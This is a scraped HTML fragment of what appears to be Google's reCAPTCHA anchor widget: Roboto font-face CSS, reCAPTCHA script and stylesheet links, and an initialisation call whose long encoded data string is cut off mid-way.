  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="INKZ_NsMcad9Aqs3w8b-_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="INKZ_NsMcad9Aqs3w8b-_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="INKZ_NsMcad9Aqs3w8b-_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBPDqifDjMOIwqrCpWoewoTDuMOwM1R/woXDhl7ClyfDvk/DrGBzwp0Ww7s3w4kxHAFSBXJdIMOuCsOlwr0Ww43CnVJzJgUxw4fCusOOJMOHVnYUwrjDvcKRw43DhsO9wo06w7zDncOQN8Kkw6jCl8OKdgEaw77ClGLCoT3CvUHCtgPCqnvCiXIbUW8wwpBJwq/DhVJqwq3Ct8OowpTDksOQwqcTwr8OBMOpwr5NN1Aiw7hiNMOgwp18w5sRPmAGw4AHZQXCmcOPJyhlwrPDoCLDtsK2wpHCqMKOwprDm8KuO8KtRcKZwo41Nhd/BDzCn8KddMOLT8KQF8Kwwr/[base64]/ClULDilXCnMKVeMOcwoVIZMK6w5EOU8OvD8O5XSrDtcOoHzDCvy/[base64]/Ch8OawpMnwpHDjTorw6R2NsOrVMO5woVQw6bDv8K4wpjCnE5oOQPDgkBtPsOvw5/DvWsdA8O8GcKUwqPCn2tSHxvDhsKfATrCjwQdMcOMw7XDlcKAY0fDmX3CkcKZN8OtDVvDhsObP8O8wojDohRvwrDCvcOKbsKOf8OHwp3ChDRfYh3DjQ3CpBNrw6siw4fCpMKkJ8K1e8KSwqJKOmBGwq/CtMKqw4LClMO7wqEdGARIIMOxN8Oiwp1pbwNDwpVnw7PDkcOUw44+wpPDghduwqjCiVsbw7jDucOXCUHDkcOuwpJww7/[base64]/w5rDgk7DncOsNGTDvMK/wq1Aw7g4cDtvfQHDnsOzOcO4cUt9HsOnw5VWwrfDiQDDhG9nwqbCjsOnNsO/[base64]/DpMOswrbCm8OVB8Kvw5wVwr3DgRgHw5HCoElYP8OWw73Cm8KrAcKswqoGwrTDpsOJfsK3wpjCjh/DgMOZFHlDWlZ5w6LDtjPCtMKcwpVaw6fCrsKCwpPCt8Ksw7txHSMQwowXwopFMDI8d8KEFXrCtjt1UsO2wogZw5plwpbDqD/CqMOiMHvDtMKlwoVLw5YAK8OwwonCkV93F8KkwohfQlHCkiROwpDDkQ3DhsKZCcKlCsKZB8Ohw6gkw5/CmsOgP8OgwpDCs8OVTVY5woN5wo7Dh8ODUsOWwqZpwrvDiMKOwqF8al/[base64]/[base64]/[base64]/ClcKxwpsqfsOeM8KbwpgrAsKFZMOdwpfDjzE9wrM7HhjDs8KAQ8OXOsOewoJyw5fCksOWCTNBf8K1DcOLVMKfBDZWCMKVw5DCuRnDpMOiwpVNTMK5f3VvNcOXwq7CncO0YsO0w5wDI8OLw40mZkDCllfCkMOsw492bMKUwrQQCSR3wpwTNcOfI8OQw6IxWcKWPG0/wqjCgcKewpxaw6TDmMOwJG7Cu2LCmUESA8Kqw4wwwo/CrXRjUE4daGJ9wodbLWV6MMKjOnkfDFPCocKfD8OVwrLDvMOSw7LDkCs4E8KFwrTDpz98PsOaw4NUN07CrglrOUo1w6/DjcOIwonDkW3CqS1NOcK9X1A4wp3Do0A5w7bDuh/DsFxuwovCnhsQDzLDtG1owoXDqDnCicKewqoJfMK/wqpMBDXDhzHCvkdzcsOvw7c4bsKqIzA5bztwMUvClEpAZ8OvMcOGw7I+FlFXwoNnwpHDpnFkBcKWecO7VxnDlgVyVsO0w5PCosOAPMKLw5Vlw4XDnB0NN3sHFsOyE3HCpcKgw7YPJcOgwokZJlsFw7rDkcOpwpLDscKhNMKRw6BwYcK/wqLDnR7Cl8KADMKWw7Ejw7zDgDMmbzvDkcKbFWs3HsOSMiRCBwjDsybDr8O5w7PDrhJWHyIvEDzCiMKeW8KQTmktwpUUd8O0w5F2UMK4EsOgwoBhCXlgw5jCg8OpbArDnsKmw713wpPDucKbwqbDkx7Du8OJwo5OKsKhemzDrsO/w4XDhQ8iM8OJw5gkwprDshUzwojDisK2w6zDrsKfw40+w6fCnsOBwrlAKzVhEkMSVSjClGZBHlJZXTZew6MAw65LKcORw405ZyXDsMODN8KGwoUjw4Q3w5/Cq8KRXwsXdRXDiUoWwovDrgwcwoHDpsOfV8KQORvDrMKLZV7Dq1gZfkLDkcKcw7U/f8OuwoYWw4B+wr9qwp/[base64]/ZApTMiBNGy/[base64]/[base64]/DulNJLU1Nw5EgPg0CwqNSYwXDlMKtHVU6OkY4wq3CihdbfcK5wrQDw5TCqsORTQlqw5bDthJbw4ASA3/CsVVqFMOFw51ow6LDrcKWV8OgCiDDp3B4wqzCssKEXkBnw5vDkHMJw5LCt3nDqMKUwrAUJ8KTwoJBT8O1DybDoypswq1Ow7tJwpnCgizCjsKwKVPCgR7DmRrDhAfCjkIewpIGR0rCg0PCpRAhbMKMw4/DmMKqEQ7DvEQjw7HDtcObw7BUCS/Cq8KZesKdf8Ocwq10QxbDs8KlMzzCu8KvWGZ/S8Kuw4DDnxDDjsKUw4jCmz/CvjcOw4vDu8KLTMKBw5zDusKhw7TCmWjDjg0lIMOcEELCokvDv1YtG8KyBTcnw5VEDzRIecO2worCv8KjIcKSw4nDmWQhwoIawo7CsA3Di8OawoxBwonDhTbCkADDmh8vX8OafBnCtQ7DjWzCqsOWw5gHw5rCs8OwEDLDqD9iw7x/[base64]/DpXt1dG7Du2YKwo/CmVTDhcOwKGjDmTFuwo5QD33CpcK2w7Bzw5vCjzcuCCsGwoU/c8O7GGHCmsK5w7sRXMKQG8K1w79cwrFbwplfw7bCn8KQUCbCvC/CvcOjUMKfw44Ow47CsMO/w7LDpCTCsHDDqDs4G8K8wpQDw51Mw6MEb8OhSsOmwojCkcO6YxHCi33Dt8Onw4bCjlfCtsKSwq5wwod7w7gbwqtAacOfd3XCpsO5YGl9d8Kkw456WVogw60FwoDDgzJLWcOpwowcwoR6DcOlBsOUwovDrMOnfiTCgn/ChHTDm8K7cMK6wo81KAjClAnCrMOtwpDDtMK3w4rCsC3CoMOtwoLDisKQw7LCkMOhOMKFdBMjHCbDtsO/w6PCqg0QABNDOMO/Ixwjw6/DmSPDuMO9wobDqMOHw6fDoQLDrF8Pw77CrwvDh1kAw4vCqsKGX8Kxw77DjcO0w69UwpY2w7/CnloGw6t+w4kVWcKewrvCr8OIbsK+w5TCoxbCvMK/wr/Cm8K0aFbCj8ODw6M8wocbwqx4w4dAw6bDkRPDhMKCw6jDvcO7wp/DkMODw7ZZw7nDhCXCiHMZwpXDiSzCg8OIHQZBVVXDg13Co2o9PnFPw6zCq8KPwq/DksKjNMONICQkwpxbwoVNwrDDmcKaw5wXOcONckkVNMO7w4oTwqElJCtww7E/[base64]/DsCITwpHDlFbDrARhGkM7w7oObMKvLMKiw4Ifw5MIKcO7w5DChnnCjh/CgsObw6fCt8OHXgXDsSzChXNIwr5bw7VHKFcjwqLDu8KSenJ4YMOEw7V/MCELwppbQz3CnnBsccOVwqcwwodwB8O9VsKYDTgjwo/DgABbMFQiTMKiwrobX8KSwovCoH05wrLDkcOAw5JWw6hQwp/ClsKiwqLCtsOfCkLDp8KXwpdqw6dZw6xdwrE5fcK1WsO3wp0pwp5BPhvCuzzCgsKhWMKjTy9dw6slXsK3DxjCqC1QX8OBJ8O2d8KfbcKrw7LDsMONwrTCiMKoG8KOVsOww5XDtEEswq3CgC/DrcK/EHjCqFVYE8O+AMKbwpDCjS5RQ8K+csKGwqpLQsKjUDgBADnCjQ1UwoPCuMKEwrc/wqoGZwdpKGLCgXDCp8Omw64ifTd/wqbDqU7DnFpeNgAJVsKswphoI0xtFsOwwrTDssKGeMO7w4xQHxhaIcKuwqYzPsK7wqvDhsO0G8KyHi5uwrjDkX7DhsO5fxvCrMODCWAhw77DtEbDo0fCs1wYwpNLwqI9w6F5wpjCtAPDuAPDkQ4Ow7tkw7USw5TDgcKMwrfDh8O9EF/DsMOwXxNbw69TwpNIwoxKwrU2NWxAw5zDjcOPw7jCpcKewp0+WUluwpVkfF/CnMO/wqDCtcKkwoQsw5AwKwtPLgdNYnp1w71SwovCpcKlwobCvC7Dr8Orw5PCgEE+w4s3w60tw6PDii/DkcKSw53CvMOvw7nChgIjVMKVWMKDwoBnUsKRwoDDuMOFFcOKTMKgwoTCglgmw7Baw47DmcKeMcOkMX/CncO5wqhBw7/DvMOVw5vDtlYUw7TDisOSw6cFwofDgVhFwrRQPMOewpfDnsKVIT/[base64]/DkhZwRxZywqnCmcO3wpFKw4vDqm7CuFXCmWFNw7PCkEvDiUfCnX0GwpZJC3ADwqXDhGvDvsOIw4zDqHPDk8OOUcKxL8Kcw4VfTDpFw49XwpgEFyrDgn/CoWvDsAjDrSjCisKMd8Ofw5UGw43DlgTDgcOhwrtNwpTCvcOKKExgNsOrCcKzwogFwoExw5YBOVDDqAHDvcOkZS/CpsOTSE1xw5tjMsK5w7Uaw5NDZmw8w4jDghzDkTHDocKLR8OwK17Dtg9qYcKGw4DDtsOjwq/[base64]/CrcOiD2/CrMKZTmXCmBjDpFLDn8Omw7/CkCxvwrEhDUl4GsOdA2DDkFYITm3DnsK4wojDl8KaUzTDlcKdw6gVJcKHw5bDpsO5w7vCh8KPbMOiwrt/[base64]/DlcOtwqJSexbCjMKawrXDk2HCs3nDtlRmw6TCrsKAPcOKVcKMckPDtsO/VsOOwr3CsD/CiwhGwpDCnsKRw5/[base64]/DksOOBcOCcMO3QcK0wrbDll3DpRAaADsnwojClcKbKcKkw57Cq8K0Nlw9e1xXGMOsV0rDvsORKmzCv2A1HsKkwrjDvMKfw4pcYMK6J8OMwow2w5w4fjbChsOvw5XDhsKcWywOw7AywoPCq8KkT8O5M8KwRMOdYcKKI2U9wpoyQ2NnCS/CjWN4w5zDoShLwqYxMDhpX8OoLcKiwocFLMKaMRkbwpUlfMOqw5gwXsOqw418wp8rAgXDqsOgw7hbP8KRw5xKacO9bQDCm0/[base64]/w7oXw4l0wpHCij/Cp8OMwq40wqkjG8OMEADCvBVWwqzCpMOSwrfCiQjCsx8eVsKdbsKBKMOBWMKfHWHCpRUPEykvZ0DDtBVUwqbDicOuT8Kbw6gPasOqA8KLLsKlf3hteTptKwHDi3sRwpxtw6fDpnUkbsKLw73DpcONX8Kcwo1JQWFXMcOvwr3CsTjDmQzCocOGYH1Pwqk1wrpmaMKWMB/DkMOjw7PCnjPCv0N6w4jDiFTDiyrDgiZrwqrCtcOEw74dwqwMZsKUanvCtMKDLcOKwp3DtTINwqXDrsK5IQoERsOFOmdXbMOFemfDt8OIw4fCtkdzMwgmw6fCmsOLw6g3wrXChHrCkSxtw5zCuhZEwrpWXWYkQ1nCgMKLw6rCvsK2w4o/BzTCtiRVwpxZD8KUdcKGwqLClCwpVzrCmU7Dh20xw40tw7vDkAtpdXl9bMKVw4hsw5V9w6g0w4bDoDLCgTXChMKIwoPDrwkHRsKiwpHDtzV/aMK1w6bDocK/w43DgF3Cv3V2XsOOG8KJFMOSw4LDnsKMFhxKwpHCpMOaUm4GDMKZPAvCo30IwoBsWFF1U8OwaETDlETCkcO3EcOqfRLClnIUasKUUsOKw5zDtHZRfMOqwr7CrMK8w7XDsmpcw5s6IMKLw6M/MTrDtkhzRDFJw6Mfwro7TMO8DxNQRcKPdW3Dr1gkZcODwqAcw7vCv8OLZ8KLw6rDrsK/wpcnMxnClcKwwo3CvkrCkncEwo05wq1Gw7rDilLCiMOOGMKpw44pE8KQScO+w7R9B8KCwrBOwq/DjMO6w6bCsSLDvGpGVMORw5kWGxfCqsK7AsKadMOie2wVL1vDqMOhSxAFWsO4cMOIw7xcO1LDklsiVx9+wrgAw7l5SsOkXcOAw47Dv37Cu1p2WGvDpzLCvMKnAsKvPxMdw4x7cRTCt3VKwoIdw5zDr8KIFU3Cjk/DnMKeR8K9dcOOw4A2V8KSAcKDcGvDjjpcI8Omw4jClyA4w5PDpMOsWsKdfMKgEVZzw4p8w4lTw5Q5CnAdYx7DoCLCtMO3UTUTw5TDrMKzwq7Cm01Mw54/w5TDtyzDt2EWwr3CjcKeAMKjAcO2w4I1J8OqwosDwrXDscKzQjlEcMOWEsOhw4bDn15lw4wjwqTDrFzDhms2Z8Ktw6BiwrFoEQXDosOOahnDompaO8KzTXbDtXTCiHrDgChhOsKMI8KWw4/DusK2w63DuMKqYMKvw7TCi1/Ds2nDk29RwrJlw4JNwr91P8KowpXDi8ODI8KMwqHCmADDlMKybMOvwo3CpsOVw7TCh8KYw4J6wrMuw7tfGHfClFPDkikAXcKsTMOafsKgw6nDgRdjw6pPQRTCkBwaw4kHLCHDhsKfw53DhsKfwpHDlgJNw7/CpMOiBsOPw4lNw6sxaMKAw6xzNsKLwrTDoHzCscKlw4zCuwNvY8KJwqBKYi7DlsKVUR/DnMOfQwZpTHnDuFPCmBdPw7oOKsKiScOCwqTCj8OoBxbDisOlw5HCm8Kkw4lGwqJCdMK0w4nCgsOGwprChUHCscK9eBtxSS7DhcOvwp1/NCI5w7rDim9aGsKlw6k1HcKhZBXDojrCr3fCh0cFByvDucOjwr9IDcO/HCvChMK7NG8UwrLDosKCwrPDoG3DmjB8w4QpecKTPMOLURsQwp7CiynDm8ObJEDDpHIJwonDpMK4woIqOcOlUGLCisOpGmbCnjRsHcOTe8KVwqbDscOAUMKuHMKWBiVUw6HCn8K6wrLCqsKzJR/[base64]/CpcOrRm7DsMKBw6rDsRLCh8O9wr9wWQjDqkXCk2pUw5cMQcKMZcOUwrF3UUlAesOMwrkhIcKwaBbDgifDpSggJBkFTsOgwopFf8KPwptIwpBIw6HCsktVw51JUD/CksONWsONXzDDvwBYWhbDtHbCpcOGesO/ChJXYE7DvcOgwq3DrxjCsyd1worCnTvCnsKxw6zDrcO+NMO9w4HDpMKGThUSHcKfw5zDpWFLw7HDvmnDm8K6DHzDlU9BfWM1w6PCl3vClMO9wrTDkX1/wqMMw7lSwqsTXEDDrgnDrcK0w6PDs8K1SsKGSDs7JGnCmcKLPTjDsF4ewoXCr0NKw70fInA2cxBUwrHChMKLewsgw4jCh3Ncwo4kwp/CksO+Si3DjsKrwo7CtnTDtTVHw43CjsK7M8KfwovCvcOHw556wr4MNcObLcKjPMOVwqnCtMKBw5rClmPCiz7DrMO1ZMKnw7jCrsOYW8O6wqV4WCzCkQbDj1d8wp/CgzxUwr7DkcOPG8OyeMO8CiDDh0jCnsK+NsONwpEsw4zDtsOPw5XDsBFnR8OESmfCn2zCvF/[base64]/[base64]/DlsOkeEdjwrHCjW1/R8KXwqPDmcKYfcOeGsKewqTDm2ECBknDoUXDj8KIwpDCigbCrMOgfQvCuMKsw7gcdU/Di2fDhQvDljjCgRRxwrDDsmRVZQQaSMKUFhQAeyXCnsKQYkUJWMOJKsOOwo05w4V+fsK+YnEUwqnCnsKvNDDDlMKVK8KTw6NdwqFtUx9dw4zClhbDpQdIw55bw6QfHsOrw51odSvCksKzOkk+w77DlsKCw5/DpMKzwq7DqnnDtT7CmVfDjETDgsOtWkTDqFttCMK9w7x0w6nCs0HDt8KrIHDDvWnDn8OeYsKpAsK5wovCt1oAw6MpwpoZBsKswo1Wwr7DonPDmcK1CV/[base64]/DhWFyD1rCvMK3wpAIX8KvwoEhwpsSJsOwSzcnPMOpw6l3BVR5wqwKQcOGwocMwq1UI8OzWBTDuMOhw4sdw4PCjMOkMsKtwqZqacKSb3vDiX/[base64]/Di8Onw4HDlmjCpXrDiMOBwrY5csOtwqTCmWXCkidJw6ZsAsOrw7bCucKwwonCr8OLZSrDmcOFHRbCkjxyJcKRw4QFLkxYAyQZw6tEw7A0an9pwqjDvcKkbl7DrHs7Y8OsN0TDrMK2JcO+wqR2RX3Dp8KSJA/DpMO8WHZdXsKbD8KkQcOrw53CosO/wohTcsOHKcOyw6o7ZVPDucKKXkzClQMVwr4Ow7cZHX7CpB53wrEpNzjCtwTDnsObwqcSwrtOB8KOV8K1VcO2QsOnw6DDk8Klw4XDpmo1w6MAEQBuFSdBDMOLYcOaCsKfWsKITS47w6UuwqHCu8KtJcOPRMO/wrUdFsOlwpEDw6DDicKZwpBcwroIwrjDj0EkaizDlsOSd8KdwpPDhcK8Y8KVQ8OSD2bDrcK+w7TCj0pfwo7DqsK1JsOFw5NtK8O0w5TDpzFUIX02wq88aG/DmlBBw43CjsKlwrswwoXDlsKRwpTCt8KATGnCi2vDhxrDhsK5wqZZacKeBcKIwqppYTPCi2nChVYlwrlRPzPDhsK/wp3Dl00IXSQewrEawp8lwoFeGWjDjGTCpwRywqwlwroqwolew77DklnDpMKawrPDgcKjVxQcw5nCgRXDm8KJw6DDrCDCnFUwRGdTwq3DqB/[base64]/Cu0sGYBrCiEjDrMKsw63CrcKKGMKvw59pNsOYwqjCrcOtSjPDog/CtnB2wpLDhTTClsKKKBdxBW/Cj8O0RsKdYCzCmCrCusOJwrsNwoPCgx7DomRdw6fDp3vCnCrDgcOBdsK9wo/Dunc+KGPDpnofR8Ojb8OTEXssBl/DkGYxTlbCpxchw7xwwqPCj8OWYcOuwrrCncKZw4nCj1IscMKKYHHDsl8Yw5bCncKLLlcGasKlwrc/[base64]/wqsQOgXDrhPDnsO+RcOzWzxOw57CusKKw71uGMOswpxzasOJw69Se8O7woMYf8KnSQw3wq0Zw43CmcKCwqbCmsKzScOgwobCnw9Iw7rCiCnDo8KUeMKRHsOCwpM5F8K+BsKpw4IKQsOIw5zDhsKlAWYnw7BYLcOmwpdhw7FHwqrDnTzCnnfCq8K/wp/CgsOYwojCvH/DicKtw73DrMOZbcOyBGMgCxFhGgDCl1wNw6TDvEzCjMKSJwQvKcOQDVHDl0TCj3fDosKGLcKpUkXDjsOqPCzChsOGJcORTmbCqV/[base64]/[base64]/DgHbCo3XCujbCucKCHcKkCsOWw5V8McOYwpNmXcK/w7UBQcOMwpFdVW8mdCDCusKiIBTCgHrDsHDDpV7DjWxedMKvbFADw5jDuMKuw4k8wrRSF8KjYj3DpRPCn8Kkw652Vn/[base64]/DhxEswr7Ds8KCYj7DgsO5fMOxIxxJBGvCvTtXwo3DvsOhTMOIwpzCiMO0IgUaw6FiwrwKe8OwMsKuORIAeMOZbmFtw4QBXcK5w6fCuUJLc8KsP8KUG8Kkw5VDwp4kwqTCm8Oqw5DDunYWbm7DrMOqw5ULwqZzABfCjy7DkcOyVx/CocKHw4zCucKkwqjCsk1JZzQtwpBEwprDrsKPwrMNLsKdwobDqhFVwqPDiGjDjDTCjsKAw70gw6svJ0RewpBFIsKXwoIcaVHCvjfChTdhw6Fbw5RVCEjCpC3DvsK7wrZeAcOiwqjCksOheQY5w6dvMwUSw7tJH8KuwqVGwoxGwoIoSMKsdsKuwqJPfT1vJHLCqRpMKW/CssKwNsK+e8OjEsKDCUxMw541Wg7DrlDCs8OJwp7DiMOcwrFrIH/[base64]/[base64]/DMOOwp/DkUDDih1zI8K4IcK7wpbClsKvwrnCqMO/woXCr8K7bMKOHgczJcKULHLCjcOmw6YMaxIeEzHDrsOmw4PDpR9ow5pmw5AuThnCkcOtw7TCmsK3wodbcsKkwq7DgCTCvcKzRBINwoPCu2QHFcKuw41IwqdhX8KFaVpRT1E6w4NnwoTDvzUtw4jDisKZHmPCm8Kow5PDtcKBwrDCs8K/w5Zcwr8BwqTDrS1fw7bDjQ0rwqfCisKjwqtgw4/DlR47w6vDj2HCn8OXwoAgw6A9c8KvKSxmwrvDpR3Cv0rDtXnDnQ/CvMKnDAVewqUmw4/CnxXCuMOdw7kpwpxJDsOhwpXDksK6wo/CgzQkwqHCscOJT11AwqXDrT9KOhd3w7LCqBENOnvDij/CmGvDnsK/wofDjDTDilvCisKJLFhTwrvDoMKwwoXDhsOKAcKfwqxqECbDgWEQwq3Dh2oECcK5TMK9ayPCusOeJ8OzcsKwwoFGw7XCsF/[base64]/[base64]/[base64]/DlQgkw5zChMO3FcKOw5JdJiNuPF/Dn8K8EXHChsOpBH5xwpHCgVpCw6nDqsOGTcOVw7XCp8OScXoOCsOCwrpxfcOMa2ELEsOuw5zCg8Ojw4XCrMKsM8KzwpYCDMK9wp3Ctg3DrMOeTnnDgCYxwp1mw7nCnMOswqA8aX/DqcOVJlZ+IlBIwrDDoENHw7XCo8OaVMOsM1xHw5YEN8K/[base64]/DmXcjYB8RRGnDgcKWQ8OtATQTFlbDpXB0KDJCw6UxdwrDijI/fQ3CijRrw4Jzwoxnf8OuWMOIwoPDj8Oca8Kbw7cXOikTZ8K+wqXDksOdwr9Pw6cRw5HDssKLXMO7w54gesKmwr4rw6/CvcOAw71pAsK9FcOiIcO+w6B0w5xTw7x/w4LCiDAfw4HCm8Kmw4JzJcK8PyPCpcK8Wi/CqnTDu8OgwpPDhhpyw7HCtcOUFcKsa8OawoJzQlNlw7vDssO9wp4LQU7Dl8KBwrHCgmAWw4DDpsOtCn/DscOYVCfCucOIEQXCs0o/wonCsjvDpEpWw6N8acKlKWBIwpXCncKvw53DtsKOwrbDtGBRFMOcw5/Cr8KGGGxiw4TDgj1Mw5vDtmtNw7/DvsOLCm7DoXTCjcKbAxt/wozCmcOow78LwrnCrMOawr5ow7LDjcOEAQ4Ed1lMdcKuwqrDiTgXw5AsQE/DoMKtP8O1A8O3Qid2wpjDmThnwrPCjBHDgMOow7YsZcOhwqUndsK5acKXw7wJw4DCkcKMWhXCu8KGw7LDl8OXwofCscKYRwQbw6V9VXXDvsOqwpTCqMO1w7vDmsO3wo3DhgDDil4XwrHDu8K5OFFTdwDDrRtxwpTCvMOIwprDrkvCpMOow5dJw5LDlcOwwoF/[base64]/[base64]/[base64]/CisK1OV5QwrrCs2TCoD0FYhTCh1oEFSzDuXXCpjFwDE3CkcK5wq/CrhrCum0VBMOnw4YXKcOGw40GwobCmcOCHDlawqzCj1vCnlDDqEjCjFUqC8KOLcOxwrN5w5/DpEErwpnChMKAw7DCiAfCmFZQYxzCtcOCw5gjYGFkMcOaw6DDuD3ClypLXBTDgsKmw7fCosOqb8OQw4HCkC8Rw75HXXM1f3nDj8O1asK0w5xbw7bCqjjDn2LDi05SWcKkWHIabnVXbsKwLMOXw5HCphvCpMKJw7NBwpPDvA/DnsOOBsOcDcOTdEtDcn1fw58zSlrChMKwTkY4w5DDhVBqasOVcWHDphPDlmkBYMODCSzDgMOmw4TCnDM7wo7DnAZQZcOXJn8iXEHCuMKkwqtvXRnDusONwp/CgsKOw7kSw5HDhcOYw7vDk2HCssKmw7HDhWvCm8K1w63DtsOoH0bCscKtGcOfw5NsRsKsG8OaPcKRGWwWwrM3EcOzTWjDv3HCnGbCh8O1OSDCvHnDtsOMwonDlxjCmsONwqtNFWx3w7Vvw6Mdwp/CkMKMX8K/JMKxCR3CusKCYcKFbyldw5bDjcKDwoLCvcKAwpHClMO2w6Vywq7DtsODaMK3acOrwo1Tw7AHwrAlU3LCvMKbNMKzw4g8wr51wqUzdg54w4gZw7RcVcKONH1kw67DrcOAw5HDscKcVyzCvSDDthvCgETCrcKPZcOFbDDCiMOdFcKQwq1kVh/Cm3zDljLCgzcwwrbCmjYZwo7CicKOwplawqJoIV3Dq8OKwoQiHy4FccK7wpDCiMKAIcOTGsKYwrYFG8O